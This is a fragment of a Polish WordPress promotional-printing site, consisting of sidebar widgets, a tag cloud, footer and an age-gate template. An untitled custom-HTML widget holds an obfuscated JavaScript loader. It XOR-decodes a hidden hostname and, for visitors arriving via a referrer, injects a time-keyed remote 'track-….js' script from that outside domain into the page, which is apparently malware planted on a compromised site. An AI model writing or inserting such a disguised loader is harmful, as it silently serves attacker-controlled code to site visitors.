width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Druk wielkoformatowy: Jak wykorzystać dużą skalę dla imponujących efektów" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-300x199.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-768x508.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/druk-wielkoformatowy-jak-wykorzystac-duza-skale-dla-imponujacych-efektow/" rel="bookmark">Druk wielkoformatowy: Jak wykorzystać dużą skalę dla imponujących efektów</a><div class="arpw-summary">Druk wielkoformatowy to rozwijający się trend wśród reklamodawców oraz przedsiębiorców posiadających różnego rodzaju przestrzenie, jak np. biura, sklepy, stoiska targowe czy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/dbanie-o-srodowisko-jako-element-strategii-marketingowej-torby-ekologiczne-nadrukiem-torby-reklamowe-opinie/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dbanie o środowisko jako element strategii marketingowej. Torby ekologiczne z nadrukiem &#8211; torby reklamowe opinie" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/dbanie-o-srodowisko-jako-element-strategii-marketingowej-torby-ekologiczne-nadrukiem-torby-reklamowe-opinie/" rel="bookmark">Dbanie o środowisko jako element strategii marketingowej. Torby ekologiczne z nadrukiem &#8211; torby reklamowe opinie</a><div class="arpw-summary">Coraz więcej firm decyduje się realizować działalność gospodarczą w oparciu o założenia zrównoważonego rozwoju. Troska o środowisko jest jednym z elementów, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/praca-z-drukarnia-jak-zapewnic-efektywna-wspolprace-i-jakosc-wydruku/"  rel="bookmark"><img width="50" height="28" src="https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praca z drukarnią: Jak zapewnić efektywną współpracę i jakość wydruku" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677-300x169.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677-768x432.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2022/09/seo_1662367677-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/praca-z-drukarnia-jak-zapewnic-efektywna-wspolprace-i-jakosc-wydruku/" rel="bookmark">Praca z drukarnią: Jak zapewnić efektywną współpracę i jakość wydruku</a><div class="arpw-summary">Współpraca z drukarnią to nie tylko zlecenie wydruku, ale także zaangażowanie w tworzenie produktu o wysokiej jakości. W takim przypadku istnieje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/reklama-wizualna-na-roznych-platformach-jak-dostosowac-prezentacje-do-specyfiki-mediow/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-167-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wizualna-na-roznych-platformach-jak-dostosowac-prezentacje-do-specyfiki-mediow/" rel="bookmark">Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów</a><div class="arpw-summary">Reklama Wizualna na Różnych Platformach: Dostosowanie Prezentacji do Specyfiki Mediów Mając na uwadze dynamiczny rozwój technologii i coraz większą ilość platform &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/ile-kosztuje-strona-internetowa/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2022/10/20221017181453_g2bd8eae8a7e46d9b44bb673d2fd9316ab9d33b12c7834c6337901ddec00b8ed463ad492f4798759c321212d1e65845b729d57475d302c67e77b3978c69e34862_640.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ile kosztuje strona internetowa" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2022/10/20221017181453_g2bd8eae8a7e46d9b44bb673d2fd9316ab9d33b12c7834c6337901ddec00b8ed463ad492f4798759c321212d1e65845b729d57475d302c67e77b3978c69e34862_640.jpg-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2022/10/20221017181453_g2bd8eae8a7e46d9b44bb673d2fd9316ab9d33b12c7834c6337901ddec00b8ed463ad492f4798759c321212d1e65845b729d57475d302c67e77b3978c69e34862_640.jpg-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/ile-kosztuje-strona-internetowa/" rel="bookmark">Ile kosztuje strona internetowa</a><div class="arpw-summary">Ile kosztują strony internetowe jest najczęściej wpisywanym słowem kluczowym w wyszukiwarce Google. Zatem nie ma się co dziwić, że jest zainteresowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/optymalizacja-stron-internetowych-pod-katem-marketingu-wizualnego-jak-zapewnic-atrakcyjny-wyglad-i-skuteczne-przekazy/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png" class="arpw-thumbnail alignleft wp-post-image" alt="Optymalizacja stron internetowych pod kątem marketingu wizualnego: Jak zapewnić atrakcyjny wygląd i skuteczne przekazy" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-300x200.png 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-768x512.png 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292-1024x682.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/optymalizacja-stron-internetowych-pod-katem-marketingu-wizualnego-jak-zapewnic-atrakcyjny-wyglad-i-skuteczne-przekazy/" rel="bookmark">Optymalizacja stron internetowych pod kątem marketingu wizualnego: Jak zapewnić atrakcyjny wygląd i skuteczne przekazy</a><div class="arpw-summary">Dlaczego marketing wizualny jest tak ważny dla strony internetowej? Strona internetowa jest wizytówką Twojej firmy w sieci i pierwszym miejscem, gdzie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wideo-online-tworzenie-atrakcyjnych-i-skutecznych-filmow-reklamowych/" rel="bookmark">Reklama wideo online: Tworzenie atrakcyjnych i skutecznych filmów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/prezenty-rocznice-slubu-wybrac-puchary-trofea-medale-szklane/" rel="bookmark">Prezenty na rocznicę ślubu: co wybrać? Puchary, trofea, medale szklane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-podejscie-do-copywritingu-jak-zaskakiwac-i-wyrozniac-sie-w-przekazie-reklamowym/" rel="bookmark">Kreatywne podejście do copywritingu: Jak zaskakiwać i wyróżniać się w przekazie reklamowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-na-mediach-spolecznosciowych-jak-wykorzystac-potencjal-facebooka-instagrama-i-innych/" rel="bookmark">Reklama na mediach społecznościowych: Jak wykorzystać potencjał Facebooka, Instagrama i innych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/popularne-wyszukiwarki-internetowe-ktore-do-nich-naleza/" rel="bookmark">Popularne wyszukiwarki internetowe &#8211; które do nich należą?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/proces-produkcji-materialow-reklamowych-od-projektu-do-gotowego-produktu/" rel="bookmark">Proces produkcji materiałów reklamowych: Od projektu do gotowego produktu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-na-nietypowych-powierzchniach-wykorzystanie-nowych-materialow-reklamowych/" rel="bookmark">Drukowanie na nietypowych powierzchniach: Wykorzystanie nowych materiałów reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/tytuly-naglowki-i-slogany-jak-tworzyc-porywajace-i-zapadajace-w-pamiec-hasla-reklamowe/" rel="bookmark">Tytuły, nagłówki i slogany: Jak tworzyć porywające i zapadające w pamięć hasła reklamowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-trendow-rynkowych-jak-analizowac-zmiany-i-nowe-wyzwania-na-rynku-reklamy/" rel="bookmark">Badanie trendów rynkowych: Jak analizować zmiany i nowe wyzwania na rynku reklamy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiednich-grafik-i-zdjec-jak-dobrze-dobrac-wizualne-elementy-w-reklamie/" rel="bookmark">Wybór odpowiednich grafik i zdjęć: Jak dobrze dobrać wizualne elementy w reklamie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/motion-graphics-w-reklamie-dodawanie-ruchu-i-dynamiki-do-projektow-wizualnych/" rel="bookmark">Motion graphics w reklamie: Dodawanie ruchu i dynamiki do projektów wizualnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zlote-proporcje-w-reklamie-wizualnej-wykorzystanie-harmonii-i-rownowagi/" rel="bookmark">Złote proporcje w reklamie wizualnej: Wykorzystanie harmonii i równowagi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/analiza-efektywnosci-drukowanych-reklam-jak-mierzyc-skutecznosc-kampanii-i-dostosowac-do-potrzeb-rynku/" rel="bookmark">Analiza efektywności drukowanych reklam: Jak mierzyć skuteczność kampanii i dostosować do potrzeb rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-skutecznosci-reklamy-jak-mierzyc-i-oceniac-efektywnosc-kampanii-reklamowych/" rel="bookmark">Badanie skuteczności reklamy: Jak mierzyć i oceniać efektywność kampanii reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/kreowanie-spojnego-wizerunku-marki-jak-tworzyc-jednolita-i-rozpoznawalna-identyfikacje-wizualna/" rel="bookmark">Kreowanie spójnego wizerunku marki: Jak tworzyć jednolitą i rozpoznawalną identyfikację wizualną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-preferencji-odbiorcow-jak-poznac-i-zrozumiec-potrzeby-i-preferencje-grupy-docelowej/" rel="bookmark">Badanie preferencji odbiorców: Jak poznać i zrozumieć potrzeby i preferencje grupy docelowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/projektowanie-dla-roznych-mediow-adaptacja-reklamy-do-roznych-platform/" rel="bookmark">Projektowanie dla różnych mediów: Adaptacja reklamy do różnych platform</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/animacje-w-marketingu-wizualnym-jak-wykorzystac-ruch-i-dynamike-do-wzmocnienia-przekazu/" rel="bookmark">Animacje w marketingu wizualnym: Jak wykorzystać ruch i dynamikę do wzmocnienia przekazu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wyprobuj-niewielka-reklame/" rel="bookmark">Wypróbuj niewielką reklamę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/proste-czynnosci-ktore-pozwalaja-dbac-o-srodowisko-kazdego-torby-ekologiczne-torby-papierowe-cena/" rel="bookmark">Proste czynności, które pozwalają dbać o środowisko każdego dnia. Torby ekologiczne: torby papierowe &#8211; cena</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="8738812d5e" /><input type="hidden" name="_wp_http_referer" value="/2020/12/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
